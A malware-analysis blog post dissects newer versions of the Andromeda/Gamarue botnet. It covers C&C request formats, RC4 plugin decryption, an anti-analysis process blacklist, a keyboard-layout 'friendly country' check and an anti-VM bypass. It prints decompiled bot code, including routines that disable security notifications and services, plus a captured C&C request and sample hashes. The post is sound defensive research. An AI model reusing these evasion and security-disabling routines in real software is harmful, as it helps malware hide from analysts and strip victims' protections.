# Andromeda/Gamarue bot loves JSON too (new versions details)

eternal-todo.com/blog/andromeda-gamarue-loves-json

- Analysis
- Andromeda
- Botnet
- Gamarue
- Malware
- Reversing

After my last post about Andromeda different updates related to version 2.07 and 2.08 appeared. Mostly, Fortinet was talking about the version 2.7 features and the new anti-analysis tricks of version 2.08. After that, Kimberly was also mentioning version 2.09 in his blog but I have not seen too many details about the latest versions of Andromeda. This is a summary of the interesting details about the newer versions.

## Andromeda versions

After version 2.08, the parameter used to send the bot version to the panel was removed from the POST request, so now it is a bit more difficult to distinguish between versions. An easy way to spot the different versions is taking a look at the request format strings:

- ***id:%lu|bid:%lu|bv:%lu|sv:%lu|pa:%lu|la:%lu|ar:%lu*** (<=2.06)
- ***id:%lu|bid:%lu|bv:%lu|os:%lu|la:%lu|rg:%lu*** (2.07/2.08)
- ***id:%lu|bid:%lu|os:%lu|la:%lu|rg:%lu*** (2.09)
- ***{"id":%lu,"bid":%lu,"os":%lu,"la":%lu,"rg":%lu}*** (2.10?)

If the element *bv* (bot version) is present, it is easy, but if it is not there this trick can help. The latest version I have analyzed uses JSON to communicate with the control panel, but I am not 100% sure if that it is really version 2.10 (advertised in March 2015) or a variation of version 2.09. I say that I am not sure because Alexandru Maximciuc (Bitdefender) spotted one version already in January 2015 and since then there were more botnets using this version and before the advertisement was published in March.

Nowadays, most of the Andromeda botnets use the leaked version 2.06. Then, the latest version seems to be really popular too, together with version 2.09. The rest of the versions seem to have a lower number of botnets.

## RC4 key and C&C URL decryption

Since version 2.09 Andromeda includes the fake RC4 key *754037e7be8f61cbb1b85ab46c7da77d*, which is the MD5 hash of "*go fuck yourself*". Ofcourse, this is just a distraction for the analysts and the good key is located in a different offset in memory. The RC4 key is used to encrypt the communication with the C&C but in reverse order is also used to decrypt the C&C URLs. I won't give more details about it because this blog post explains really well how and where the decrypted URLs are stored in memory.

## Task types removed

In the previous versions of Andromeda seven different task types were supported when the bot was asking the C&C for tasks to execute:

- 1: Download executable
- 2: Install plugin
- 3: Update bot
- 4: Install DLL
- 5: Uninstall DLL
- 6: Delete plugins
- 9: Kill bot

```
  case 3:
    task_response = UpdateBot(url);
    v12 = task_response;
    break;
  case 4:
    task_response = InstallDll(url);
    break;
  case 5:
    task_response = UninstallDll();
    v12 = task_response;
    break;
  case 6:
    task_response = DeletePlugins();
    v12 = task_response;
    break;
  default:
    if ( task_type != 9 )
      return;
    task_response = KillBot();
    v12 = task_response;
    break;
}
```

However, since version 2.09 the task types in charge of installing and uninstalling DLLs have been removed:```
158 LABEL_29:
159         if ( task_type == 1 )
160         {
161           task_response = DownloadExe(task_id, v19, *url);
162           SendTaskResponse(i ^ botid, task_id, task_response);
163           goto LABEL_41;
164         }
165         if ( task_type == 2 )
166         {
167           v26 = InstallPlugin(v19, 2, *url, a3);
168           SendTaskResponse(i ^ botid, task_id, v26);
169           goto LABEL_43;
170         }
171         if ( task_type == 3 )
172         {
173           v25 = UpdateBot(v19, task_id, *url);
174           SendTaskResponse(i ^ botid, task_id, v25);
175           if ( v25 )
176             goto LABEL_43;
177 LABEL_35:
178           kernel32_ExitProcess(0);
179         }
180         else if ( task_type != 6 )
181         {
182           if ( task_type == 9 )        // KillBot
183           {
184             kernel32_DeleteFileW(binary_path_offset);
185             kernel32_MoveFileExW(binary_path_offset, 0, 4);
186             USER32_wsprintfW(&v32, L"%lu", botid ^ 0x30323130);
187             DeleteFromRegistry(
188               HKEY_LOCAL_MACHINE,
189               L"software\\microsoft\\windows\\currentversion\\Policies\\Explorer\\Run",
190               &v32);
191             DeleteFromRegistry(
192               HKEY_CURRENT_USER,
193               L"software\\microsoft\\windows\\currentversion\\Policies\\Explorer\\Run",
194               &v32);
195             SendTaskResponse(i ^ botid, task_id, 0);
196             goto LABEL_35;
```

## Network Time Protocol (NTP) traffic

The latest version of Andromeda uses some NTP domains to obtain the real time and store that in a variable. This timestamp will be incremented by the bot as a time counter and it will be used as the first argument of the function "*aStart*", apparently exported by some plugins. The hardcoded NTP domains are:

```
europe.pool.ntp.org
north-america.pool.ntp.org
south-america.pool.ntp.org
asia.pool.ntp.org
oceania.pool.ntp.org
africa.pool.ntp.org
pool.ntp.org
```

| | | |
|---|---|---|
| DNS | 79 | Standard query 0x4795 A europe.pool.ntp.org |
| DNS | 143 | Standard query response 0x4795 A 109.239.48. |
| NTP | 90 | NTP Version 1, client |
| NTP | 90 | NTP Version 1, server |

## C&C requests

I was talking above about the request format used to send the different parameters to the control panel. This POST request is encrypted with the RC4 key and used to be encoded with Base64. However, this latest version of Andromeda skips the Base64 encoding and sends the data directly. It also changes the Content-Type header from the usual "*application/x-www-form-urlencoded*" to "*application/octet-stream*". Fortunately for the lovers of SNORT rules, it keeps using the same User-Agent, "*Mozilla/4.0*". This is an example of a random sample:```
Follow TCP Stream

Stream Content

POST /forums.php HTTP/1.1
Content-Type: application/octet-stream
Connection: close
User-Agent: Mozilla/4.0
Host: nindziaboy.net
Content-Length: 56
Cache-Control: no-cache
Pragma: no-cache

t....Pow.....n.L....>0];L...n............).oH.q...^.&...HTTP/1.1 200 OK
Server: nginx
Date: Mon, 06 Apr 2015 18:42:52 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.3.29

e
T.....13.q.X._
0
```

Talking about the C&C response, all the previous versions use the Botid (bid) to decrypt this information. However, the latest version uses the same RC4 key needed to encrypt the request, instead of the Botid.

## Plugin decryption

When the previous Andromeda versions (<=2.09) were installing plugins from a given URL, the bot was decrypting them skipping certain bytes as header and using the RC4 key to decrypt the data from a specific offset. After that aPLib was used to decompress the final DLL. In the latest version the process to decrypt the plugins is slightly more complex:

- Decrypt the header (43 bytes) with the RC4 key
- The first DWORD is the XOR key to decrypt the other header values (after the 16th byte)
- The first 16 bytes are the RC4 key to decrypt the plugin
- After that there is an aPLib compression layer too

```
int __userpurge DecryptPayload@<eax>(int ebp0@<ebp>, int a2@<edi>, int encrypted_data)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

  v3 = encrypted_data;
  v4 = 0;
  RC4(rc4_key_offset, 0x20u, encrypted_data, 0x2Bu);
  xor_key = *encrypted_data;
  *(v3 + 16) ^= *v3;
  magic_dword = *(encrypted_data + 16);
  *(v3 + 28) ^= xor_key;                              // Size compressed
  *(v3 + 20) ^= xor_key;                              // CRC32 encrypted
  *(v3 + 24) ^= xor_key;                              // CRC32 decrypted
  *(v3 + 32) ^= xor_key;                              // Size decompressed
  *(v3 + 36) ^= xor_key;                              // Storing in registry
  if ( magic_dword == 'PACK'
    && RtlComputeCRC32(0, encrypted_data + 44, *(encrypted_data + 28)) == *(encrypted_data + 20) )
  {
    RC4(encrypted_data, 0x10u, encrypted_data + 44, *(encrypted_data + 28));
    if ( RtlComputeCRC32(0, encrypted_data + 44, *(encrypted_data + 28)) == *(encrypted_data + 24) )
    {
      GetProcessHeap(*(encrypted_data + 32));
      v4 = buffer;
      if ( buffer )
      {
        v9 = buffer;
        LODWORD(buffer) = DecompressAplib;
        DecompressAplib(buffer, v8, ebp0, encrypted_data + 44, v9);
      }
    }
  }
  return v4;
}
```Since version 2.09 Andromeda added a TeamViewer plugin to its collection and it sends the TeamViewer ID and password to the panel to be able to connect easily to the machine.

## More processes blacklisted

He Xu (Fortinet) made a good job when he added a screenshot with the new hashes blacklisted in versions 2.07 and 2.08. I really liked the idea and I did the same with these new versions. I also tried to discover what processes were hidden after these hashes, uncovering all except one :) This is the full list:

```
dd 99DD4432h ; vmwareuser.exe
dd 2D859DB4h ; vmwareservice.exe
dd 64340DCEh ; vboxservice.exe
dd 63C54474h ; vboxtray.exe
dd 349C9C8Bh ; sandboxiedcomlaunch.exe
dd 3446EBCEh ; sandboxierpcss.exe
dd 5BA9B1FEh ; procmon.exe
dd 3CE2BEF3h ; regmon.exe
dd 3D46F02Bh ; filemon.exe
dd 77AE10F7h ; wireshark.exe
dd 0F344E95Dh ; netmon.exe
dd 2DBE6D6Fh ; prl_tools_service.exe (Parallels)
dd 0A3D10244h ; prl_tools.exe (Parallels)
dd 1D72ED91h ; prl_cc.exe (Parallels)
dd 96936BBEh ; sharedintapp.exe (Parallels)
dd 278CDF58h ; vmtoolsd.exe
dd 3BFFF885h ; vmsrvc.exe
dd 6D3323D9h ; vmusrvc.exe
dd 0D2EFC6C4h ; python.exe
dd 0DE1BACD2h ; perl.exe
dd 3044F7D4h ; ???
```

As you can see, the version 2.09 includes the same hashes as the version 2.08, but the latest version adds *python.exe*, *perl.exe* and another mysterious process to the black list. It would be nice if someone could uncover this missing process. Challenge: CRC32(lower($process)) = 0x3044F7D4; $process = ???

## Anti-analysis bypass

The old Andromeda versions used to include a nice bypass of the anti-analysis routine. If the CRC32 checksum of the system drive volume name was **0x20C7DD84** then the bot was executing correctly even if it was running in a virtual environment. The latest versionhas removed this bypass but it includes a different one. It is a bit more annoying to set it up, but not really difficult.

```
; Attributes: bp-based frame

AntiAnalysis proc near

var_138= dword ptr -138h
process_name= byte ptr -114h
var_10= dword ptr -10h
var_C= dword ptr -0Ch
var_8= dword ptr -8
var_4= dword ptr -4

push    ebp
mov     ebp, esp
sub     esp, 138h
push    ebx
lea     eax, [ebp+var_4]
push    eax
lea     eax, [ebp+var_8]
push    eax
xor     ebx, ebx
push    ebx
push    offset aIs_not_vm ; "is_not_vm"
push    offset aSoftwarePolicies ; "software\\policies"
push    HKEY_LOCAL_MACHINE
mov     [ebp+var_10], ebx
mov     [ebp+var_4], 4
call    GetValueFromRegistry
test    eax, eax
jnz     short loc_7FF93609

mov     eax, [ebp+var_8]
cmp     eax, ds:botid
jnz     short loc_7FF93609

loc_7FF93609:
push    ebx
push    2
call    j_jmp_kernel32_CreateToolhelp32Snapshot
mov     [ebp+var_C], eax
cmp     eax, 0FFFFFFFFh
jz      loc_7FF936CF
```

You need to create a value "*is_not_vm*" with a DWORD equal to the botid in the registry key "*HKEY_LOCAL_MACHINE\SOFTWARE\Policies*". After that even if you are executing the blacklisted processes it will infect correctly.

## More fun!

It seems that the development of Andromeda continues and they keep adding more functionalities and new features to the bot. It is always fun taking a look at the new additions, so I am looking forward to the next version already ;) I want more fun! :)

**b4da6909cf8b5e3791fc5be398247570 (latest)**
**511e1a70e071ef059e07ff92cba4fe70 (2.09)**
**9048e3797b1b24e83be5cf6f6a18fcb0 (2.08)**
**d7c00d17e7a36987a359d77db4568df0 (2.07)**
**a6dd2204319d5fc96995bbbb22a41960 (2.06)**## Update (2015-05-05)

On the 24th of April @thedude13 found an Andromeda variant sending a new parameter to the control panel:

thedude13
@thedude13

@EternalTodo @cuckoosandbox i know of one commercial sbox that uses python. md5 c73190c0b99109155df4c4c1006da43d has "new" arg "bb" in json

This variant (**c73190c0b99109155df4c4c1006da43d**) adds the parameter *"bb"* to the request format string:

> **{"id":%lu,"bid":%lu,"os":%lu,"la":%lu,"rg":%lu,"bb":%lu}**

Digging a bit in the code we can see that this new parameter is a flag specifying if the infected system uses a "friendly" keyboard layout (bb_flag = 1). The list of cool countries considered friends by Andromeda are: Russia, Ukraine, Belarus and Kazakhstan.

```
80   bb_flag = 0;
81   v6 = GetKeyboardLayoutList(0, 0);
82   v21 = v6;
83   if ( v6 )
84   {
85     v7 = sub_7FF92329(4 * v6 + 4);
86     v8 = v7;
87     if ( v7 )
88     {
89       GetKeyboardLayoutList(v21, (HKL *)v7);
90       for ( i = (_DWORD *)v8; *i; ++i )
91       {
92         v10 = *i & 0xFFFF;
93         if ( v10 == 1049 || v10 == 1058 || v10 == 1059 || v10 == 1087 )// Russian | Ukrainian | Belarusian | Kazakh
94           bb_flag = 1;
95       }
96       sub_7FF92358(v8);
97     }
98   }
99   sub_7FF94280();
100  sub_7FF94745();
101  return 1;
102 }
```

This flag, besides being sent to the panel, will be checked in several locations in the code. If it is set:

- It will not assure persistence of the bot after the system shuts down.
- No tasks will be executed in the infected system, meaning that no plugins/udpates will be installed and no additional malware will be dropped.
- It will not disable security services and system notifications.
- It will not disable UAC.
- It will not generate NTP traffic and it will not hook the *NtMapViewOfSection* function.```
1  void DisableSecServicesAndWarnings()
2  {
3    // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5    v0 = 0;
6    if ( !bb_flag )
7    {
8      v1 = HKEY_LOCAL_MACHINE;
9      v7 = 1;
10     do
11     {
12       SetValueInRegistry(
13         v1,
14         (int)L"software\\microsoft\\windows\\currentversion\\policies\\Explorer",
15         (int)L"TaskbarNoNotification",
16         4,
17         (int)&v7,
18         4);
19       v1 = dword_7FF904D0[v0++];
20     }
21     while ( v1 );
22     v2 = HKEY_LOCAL_MACHINE;
23     v3 = 0;
24     while ( v2 )
25     {
26       SetValueInRegistry(
27         v2,
28         (int)L"software\\microsoft\\windows\\currentversion\\policies\\Explorer",
29         (int)L"HideSCAHealth",
30         4,
31         (int)&v7,
32         4);
33       v2 = dword_7FF904D0[v3++];
34     }
35     v4 = 0;
36     if ( (os_version & 0xF0u) <= 0x50 )
37     {
38       for ( i = "wscsvc"; i; i = off_7FF904AC[v4++] )
39         DisableServiceStart(i);
40     }
```

---

## Update (2015-07-26)

In the paragraph related to the new processes blacklisted I was asking for some help to discover which process name was related to the CRC32 value 0x3044F7D4. After some tries with well-known security tools I was not able to uncover it. I did not try with processes related to AV software though. Yesterday, a new comment was added by *snemes* solving the mystery (kudos to him!!). The process name **avpui.exe (Kaspersky)** has that specific CRC32 value :) This process is not the AV engine itself but the graphic interface (separated processes since Kaspersky Internet Security 2014). That's curious. Another question could be why Andromeda checks just for that Kaspersky process name and not for other AV products...:?

Submitted by jesparza on Fri, 2015/04/17 - 01:47

#1Submitted by snemes (not verified) on Sat, 2015/07/25 - 20:23.

### The missing CRC32 value,

The missing CRC32 value, 0x3044f7d4 is the checksum for avpui.exe

You are welcome. :)

#2Submitted by jesparza on Sun, 2015/07/26 - 17:57.

### Oh!! Nice!! Thank you!! ;) IOh!! Nice!! Thank you!! ;) I will update the blog post with this info...:)